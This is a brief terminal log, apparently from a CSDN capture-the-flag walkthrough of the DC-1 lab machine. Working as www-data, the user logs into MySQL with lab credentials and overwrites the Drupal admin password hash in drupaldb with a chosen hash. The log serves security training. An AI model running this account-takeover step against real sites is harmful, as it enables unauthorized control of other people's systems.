 www-data@DC-1:/var/www$ mysql -u dbuser -p
mysql -u dbuser -p
Enter password: R0ck3t
Welcome to the MySQL monitor.  Commands end with ; or \g.
Your MySQL connection id is 54
Server version: 5.5.60-0+deb7u1 (Debian)
Copyright (c) 2000, 2018, Oracle and/or its affiliates. All rights reserved.
Oracle is a registered trademark of Oracle Corporation and/or its
affiliates. Other names may be trademarks of their respective
owners.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
mysql> update users set pass="$S$DW/j0Hhhx6pIBV4ZkoBp3mv/5l8reTwEBdpgzB/x8awTYUfFkd2k" where name="admin";
<3mv/5l8reTwEBdpgzB/x8awTYUfFkd2k" where name="admin";
ERROR 1046 (3D000): No database selected
mysql> use drupaldb
use drupaldb
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A
Database changed
mysql> use drupaldb
use drupaldb
Database changed
mysql> update users set pass="$S$DW/j0Hhhx6pIBV4ZkoBp3mv/5l8reTwEBdpgzB/x8awTYUfFkd2k" where name="admin";
<3mv/5l8reTwEBdpgzB/x8awTYUfFkd2k" where name="admin"; $S$DW/j0Hhhx6pIBV4ZkoBp3mv/5l8reTwEBdpgzB/x8awT
Query OK, 1 row affected (0.00 sec)
Rows matched: 1  Changed: 1  Warnings: 0
CSDN @_PowerShell